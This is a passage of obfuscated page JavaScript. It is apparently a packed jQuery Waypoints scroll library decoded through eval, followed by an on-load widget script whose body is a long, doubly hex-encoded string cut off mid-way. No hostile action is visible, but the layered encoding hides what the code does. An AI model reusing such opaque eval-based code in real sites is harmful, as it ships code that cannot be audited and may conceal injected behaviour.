\x66\x6F\x72\x7C\x7C\x7C\x7C\x6F\x70\x74\x69\x6F\x6E\x73\x7C\x7C\x7C\x7C\x7C\x69\x6E\x7C\x7C\x7C\x7C\x63\x6F\x6E\x74\x65\x78\x74\x7C\x41\x64\x61\x70\x74\x65\x72\x7C\x74\x72\x69\x67\x67\x65\x72\x50\x6F\x69\x6E\x74\x7C\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C\x7C\x61\x78\x69\x73\x7C\x6F\x66\x66\x73\x65\x74\x7C\x6B\x65\x79\x7C\x76\x65\x72\x74\x69\x63\x61\x6C\x7C\x6E\x65\x77\x7C\x51\x51\x4C\x41\x7C\x6E\x61\x6D\x65\x7C\x71\x75\x65\x75\x65\x54\x72\x69\x67\x67\x65\x72\x7C\x66\x6F\x72\x77\x61\x72\x64\x7C\x6C\x65\x66\x74\x7C\x62\x61\x63\x6B\x77\x61\x72\x64\x7C\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C\x7C\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x70\x75\x73\x68\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x65\x6E\x61\x62\x6C\x65\x64\x7C\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68\x7C\x69\x64\x7C\x72\x65\x66\x72\x65\x73\x68\x41\x6C\x6C\x7C\x73\x74\x72\x69\x63\x74\x7C\x75\x73\x65\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x69\x6E\x76\x6F\x6B\x65\x41\x6C\x6C\x7C\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C\x7C\x64\x69\x64\x52\x65\x73\x69\x7A\x65\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x74\x72\x69\x67\x67\x65\x72\x51\x75\x65\x75\x65\x73\x7C\x75\x70\x7C\x43\x6F\x6E\x74\x65\x78\x74\x7C\x72\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x6A\x51\x75\x65\x72\x79\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x7C\x64\x65\x73\x74\x72\x6F\x79\x7C\x72\x69\x67\x68\x74\x7C\x61\x64\x64\x7C\x65\x78\x74\x65\x6E\x64\x7C\x72\x65\x66\x72\x65\x73\x68\x7C\x69\x6E\x41\x72\x72\x61\x79\x7C\x68\x61\x6E\x64\x6C\x65\x72\x7C\x69\x73\x45\x6D\x70\x74\x79\x4F\x62\x6A\x65\x63\x74\x7C\x63\x6F\x6E\x74\x65\x78\x74\x4F\x66\x66\x73\x65\x74\x7C\x63\x6F\x6E\x74\x65\x78\x74\x44\x69\x6D\x65\x6E\x73\x69\x6F\x6E\x7C\x6F\x66\x66\x73\x65\x74\x50\x72\x6F\x70\x7C\x61\x70\x70\x6C\x79\x7C\x5A\x65\x70\x74\x6F\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x74\x79\x70\x65\x6F\x66\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x43\x6F\x6E\x74\x65\x78\x74\x4B\x65\x79\x7C\x68\x61\x6E\x64\x6C\x65\x53\x63\x72\x6F\x6C\x6C\x7C\x6F\x66\x66\x73\x65\x74\x41\x6C\x69\x61\x73\x65\x73\x7C\x4E\x6F\x7C\x45\x72\x72\x6F\x72\x7C\x74\x68\x72\x6F\x77\x7C\x69\x66\x7C\x70\x61\x73\x73\x65\x64\x7C\x74\x6F\x7C\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74\x7C\x65\x61\x63\x68\x7C\x63\x61\x6C\x6C\x62\x61\x63\x6B\x7C\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x7C\x64\x65\x6C\x65\x74\x65\x7C\x63\x6F\x6E\x74\x65\x78\x74\x53\x63\x72\x6F\x6C\x6C\x7C\x70\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x78\x74\x7C\x6F\x6E\x7C\x63\x6C\x65\x61\x72\x54\x72\x69\x67\x67\x65\x72\x51\x75\x65\x75\x65\x73\x7C\x73\x6F\x72\x74\x7C\x64\x6F\x77\x6E\x7C\x66\x6C\x75\x73\x68\x54\x72\x69\x67\x67\x65\x72\x73\x7C\x63\x72\x65\x61\x74\x65\x54\x68\x72\x6F\x74\x74\x6C\x65\x64\x52\x65\x73\x69\x7A\x65\x48\x61\x6E\x64\x6C\x65\x72\x7C\x76\x69\x65\x77\x7C\x74\x72\x69\x67\x67\x65\x72\x7C\x63\x72\x65\x61\x74\x65\x54\x68\x72\x6F\x74\x74\x6C\x65\x64\x53\x63\x72\x6F\x6C\x6C\x48\x61\x6E\x64\x6C\x65\x72\x7C\x74\x6F\x70\x7C\x76\x69\x65\x77\x70\x6F\x72\x74\x48\x65\x69\x67\x68\x74\x7C\x76\x69\x65\x77\x70\x6F\x72\x74\x57\x69\x64\x74\x68\x7C\x68\x61\x6E\x64\x6C\x65\x52\x65\x73\x69\x7A\x65\x7C\x63\x68\x65\x63\x6B\x45\x6D\x70\x74\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x47\x72\x6F\x75\x70\x7C\x6F\x70\x74\x69\x6F\x6E\x7C\x66\x69\x6E\x64\x4F\x72\x43\x72\x65\x61\x74\x65\x7C\x6F\x66\x66\x7C\x64\x69\x73\x61\x62\x6C\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x6F\x6E\x74\x69\x6E\x75\x6F\x75\x73\x7C\x65\x6E\x61\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x73\x7C\x73\x74\x72\x69\x6E\x67\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x66\x6E\x7C\x66\x69\x6E\x64\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x61\x6C\x6C\x7C\x61\x64\x61\x70\x74\x65\x72\x73\x7C\x66\x69\x6E\x64\x4F\x72\x43\x72\x65\x61\x74\x65\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x65\x6E\x61\x62\x6C\x65\x41\x6C\x6C\x7C\x69\x73\x54\x6F\x75\x63\x68\x7C\x73\x63\x72\x6F\x6C\x6C\x7C\x36\x30\x7C\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x31\x65\x33\x7C\x72\x65\x73\x69\x7A\x65\x7C\x64\x65\x73\x74\x72\x6F\x79\x41\x6C\x6C\x7C\x4D\x61\x74\x68\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x70\x61\x72\x73\x65\x46\x6C\x6F\x61\x74\x7C\x63\x65\x69\x6C\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x66\x69\x72\x73\x74\x7C\x6C\x61\x73\x74\x7C\x31\x30\x30\x7C\x73\x70\x6C\x69\x63\x65\x7C\x6A\x71\x75\x65\x72\x79\x7C\x6D\x6F\x7A\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x73\x6C\x69\x63\x65\x7C\x63\x6C\x69\x65\x6E\x74\x57\x69\x64\x74\x68\x7C\x77\x65\x62\x6B\x69\x74\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x41\x72\x72\x61\x79\x7C\x64\x69\x73\x61\x62\x6C\x65\x41\x6C\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xc0c9x1,_0xc0c9x2,_0xc0c9x3,_0xc0c9x4,_0xc0c9x5,_0xc0c9x6){_0xc0c9x5= function(_0xc0c9x3){return (_0xc0c9x3< _0xc0c9x2?_0xd828[4]:_0xc0c9x5(parseInt(_0xc0c9x3/ _0xc0c9x2)))+ ((_0xc0c9x3= _0xc0c9x3% _0xc0c9x2)> 35?String[_0xd828[5]](_0xc0c9x3+ 29):_0xc0c9x3.toString(36))};if(!_0xd828[4][_0xd828[6]](/^/,String)){while(_0xc0c9x3--){_0xc0c9x6[_0xc0c9x5(_0xc0c9x3)]= _0xc0c9x4[_0xc0c9x3]|| _0xc0c9x5(_0xc0c9x3)};_0xc0c9x4= [function(_0xc0c9x5){return _0xc0c9x6[_0xc0c9x5]}];_0xc0c9x5= function(){return _0xd828[7]};_0xc0c9x3= 1};while(_0xc0c9x3--){if(_0xc0c9x4[_0xc0c9x3]){_0xc0c9x1= _0xc0c9x1[_0xd828[6]]( new RegExp(_0xd828[8]+ _0xc0c9x5(_0xc0c9x3)+ _0xd828[8],_0xd828[9]),_0xc0c9x4[_0xc0c9x3])}};return _0xc0c9x1}(_0xd828[0],62,165,_0xd828[3][_0xd828[2]](_0xd828[1]),0,{})) })(jQuery); </script>  <script type="text/javascript"> $(window).load(function() { var a = "u1326"; var s = "1200"; var w = "220"; var f = "transparent"; var k = " "; var l = "#F2F2F2"; var m = "1"; var n = 14; var v = "middle"; var q = 88; var _0x39c5=["\x31\x70\x20\x49\x3D\x5B\x22\x5C\x62\x5C\x65\x5C\x62\x5C\x79\x5C\x61\x5C\x66\x5C\x74\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x6A\x5C\x68\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x67\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x67\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x62\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x65\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x67\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x67\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x64\x5C\x69\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x67\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x62\x5C\x65\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x67\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x69\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x62\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x68\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x68\x5C\x39\x5C\x63\x5C\x61\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x69\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x62\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x68\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x62\x5C\x65\x5C\x66\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x69\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x62\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x68\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x62\x5C\x65\x5C\x66\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x66\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x68\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x68\x5C\x39\x5C\x63\x5C\x61\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x62\x5C\x65\x5C\x68\x5C\x39\x5C\x62\x5C\x65\x5C\x68\x5C\x39\x5C\x62\x5C\x65\x5C\x69\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x65\x5C\x68\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x69\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x62\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x68\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x62\x5C\x65\x5C\x66\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x62\x5C\x67\x5C\x62\x5C\x39\x5C\x62\x5C\x67\x5C\x62\x5C\x39\x5C\x64\x5C\x66\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x64\x5C\x66\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C